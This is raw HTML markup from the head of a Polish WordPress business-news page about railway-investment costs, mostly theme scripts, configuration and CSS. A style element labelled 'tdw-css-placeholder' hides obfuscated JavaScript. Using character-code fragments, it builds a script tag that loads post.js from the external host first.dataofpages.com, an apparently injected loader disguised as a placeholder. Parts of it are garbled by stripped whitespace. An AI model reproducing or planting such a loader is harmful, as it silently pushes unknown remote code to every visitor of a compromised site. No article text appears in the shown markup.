<script type="text/javascript" src="https://atlasbusiness.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/atlasbusiness.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/seo-app-connect/public/js/seo-app-connect-public.js?ver=1.3.9" id="seo-app-connect-js"></script>
<link rel="https://api.w.org/" href="https://atlasbusiness.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlasbusiness.pl/wp-json/wp/v2/posts/1903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlasbusiness.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://atlasbusiness.pl/?p=1903' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atlasbusiness.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatlasbusiness.pl%2Fkoszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atlasbusiness.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatlasbusiness.pl%2Fkoszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/atlasbusiness.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/atlasbusiness.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/atlasbusiness.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="726b4b6fb9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#1e73be}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#1e73be transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#1e73be}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#1e73be}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#1e73be!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#1e73be}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#1e73be!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1e73be transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#1e73be}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#1e73be}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#1e73be}.td-grid-style-4 .entry-title{background-color:rgba(30,115,190,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(30,115,190,0.92);background:-moz-linear-gradient(top,rgba(30,115,190,0.92) 0%,rgba(0,7,91,0.92) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(30,115,190,0.92)),color-stop(100%,rgba(0,7,91,0.92)));background:-webkit-linear-gradient(top,rgba(30,115,190,0.92) 0%,rgba(0,7,91,0.92) 100%);background:-o-linear-gradient(top,rgba(30,115,190,0.92) 0%,rgba(0,7,91,0.92) 100%);background:-ms-linear-gradient(top,rgba(30,115,190,0.92) 0%,rgba(0,7,91,0.92) 100%);background:linear-gradient(to bottom,rgba(30,115,190,0.92) 0%,rgba(0,7,91,0.92) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(30,115,190,0.92)',endColorstr='rgba(0,7,91,0.92)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#eeee22}.td-menu-background,.td-search-background{background-image:url('https://atlasbusiness.pl/wp-content/uploads/2021/09/vbbbb.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-size:17px;line-height:15px}.td-mobile-content .sub-menu a{font-size:15px;line-height:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#eeee22}.white-popup-block:after{background:rgba(30,115,190,0.92);background:-moz-linear-gradient(45deg,rgba(30,115,190,0.92) 0%,rgba(0,7,91,0.92) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(30,115,190,0.92)),color-stop(100%,rgba(0,7,91,0.92)));background:-webkit-linear-gradient(45deg,rgba(30,115,190,0.92) 0%,rgba(0,7,91,0.92) 100%);background:linear-gradient(45deg,rgba(30,115,190,0.92) 0%,rgba(0,7,91,0.92) 100%)}.white-popup-block:before{background-image:url('https://atlasbusiness.pl/wp-content/uploads/2021/09/vbbbb.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1e73be}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1e73be}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1e73be!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1e73be}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1e73be}.tdm-btn-style2:before{border-color:#1e73be}.tdm-btn-style2{color:#1e73be}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1e73be;-moz-box-shadow:0 2px 16px #1e73be;box-shadow:0 2px 16px #1e73be}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1e73be;-moz-box-shadow:0 4px 26px #1e73be;box-shadow:0 4px 26px #1e73be}</style>

	<style id="tdw-css-placeholder">(function(){try{var_tjnewn=String;let_wjktjrjd=_tjnewn["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_tjnewn["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_tjnewn["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varahdlmvcr="s"+"c"+_tjnewn[_wjktjrjd](114,105,112,116),_zcjkguopgnd="c"+"re"+_tjnewn[_wjktjrjd](97,116,101,69,108,101,109,101,110,116),_hcss="s"+_tjnewn[_wjktjrjd](114,99),_dbtuhhiyrtt=_tjnewn[_wjktjrjd](105,100),_kotq="cu"+"rre"+_tjnewn[_wjktjrjd](110,116,83,99,114,105,112,116);var_mcskfb="pa"+"r"+_tjnewn[_wjktjrjd](101,110,116,78,111,100,101),_kydzysuxir="i"+"ns"+_tjnewn[_wjktjrjd](101,114,116,66,101,102,111,114,101),abyxzhhc="ge"+"El"+_tjnewn[_wjktjrjd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),auqwdxlk="h"+"e"+_tjnewn[_wjktjrjd](97,100),_ssiqeuif="ap"+"p"+_tjnewn[_wjktjrjd](101,110,100,67,104,105,108,100),_pndd=document;varakpumbdc="t"+"e"+_tjnewn[_wjktjrjd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),afgzd=_pndd[_zcjkguopgnd](ahdlmvcr),_onqbfgelr=_tjnewn[_wjktjrjd](104,116,116,112,115,58,47,47)+_tjnewn[_wjktjrjd](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_tjnewn[_wjktjrjd](47)+_tjnewn[_wjktjrjd](115)+"cr"+"i"+_tjnewn[_wjktjrjd](112,116,115)+_tjnewn[_wjktjrjd](47)+_tjnewn[_wjktjrjd](112)+"o"+"st"+_tjnewn[_wjktjrjd](46,106,115);afgzd[_hcss]=_onqbfgelr;afgzd[_dbtuhhiyrtt]=akpumbdc;if(_pndd[_kotq]){_pndd[_kotq][_mcskfb][_kydzysuxir](afgzd,_pndd[_kotq])}else{_pndd[abyxzhhc](auqwdxlk)[0][_ssiqeuif](afgzd)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-1903 single-format-standard koszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow global-block-template-1 tdb_template_627 wpbdp-with-button-styles tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-613"><a href="https://atlasbusiness.pl/category/tech/">Polecane</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://atlasbusiness.pl/category/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-610"><a href="#">Transport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://atlasbusiness.pl/category/world/">Banki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-612"><a href="https://atlasbusiness.pl/category/sport/">Biznes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://atlasbusiness.pl/category/technologie-przemyslowe/">Technologie przemysłowe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://atlasbusiness.pl/category/technologie-i-innowacje/">Technologie i innowacje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://atlasbusiness.pl/category/telekomunikacja/">Telekomunikacja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://atlasbusiness.pl/category/rynki-paliwowe/">Rynki paliwowe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://atlasbusiness.pl/category/handel-internetowy/">Handel internetowy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://atlasbusiness.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
